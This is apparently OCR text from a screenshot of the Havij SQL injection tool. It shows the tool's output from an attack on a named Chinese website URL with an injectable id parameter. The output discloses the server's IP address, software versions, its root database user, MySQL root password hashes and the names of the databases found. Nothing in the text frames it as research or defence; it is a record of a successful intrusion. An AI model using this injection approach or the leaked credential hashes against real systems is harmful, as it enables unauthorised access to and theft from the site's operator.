 Havij
Target: http://www.stnc.cn/net_zx.php?id=4
Keyword: Auto Detect Syntax: Auto Detect
Analyze Pause
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://www.stnc.cn/net_zx.php?id=4
Host IP: 203.95.1.202
Web Server: nginx
Powered-by: PHP/5.4.23
DB Server: MySQL
Resp. Time(avg): 91 ms
Current User: root@localhost
Sql Version: 5.5.32-log
Current DB: kjw
System User: root@localhost
Host Name: stncweb01
Installation dir: /usr/local/mysql
DB User & Pass: root:*AEAD671B34AB3F5B569B45640A85F5F16F65DA44:localhost
root:*AEAD671B34AB3F5B569B45640A85F5F16F65DA44:stncweb01
root:*AEAD671B34AB3F5B569B45640A85F5F16F65DA44:127.0.0.1
root:*AEAD671B34AB3F5B569B45640A85F5F16F65DA44:::1
Status: I'm IDLE Clear Log
Data Base Found: kjw
Data Base Found: kjwen
Data Base Found: mysql
Data Base Found: performance_schema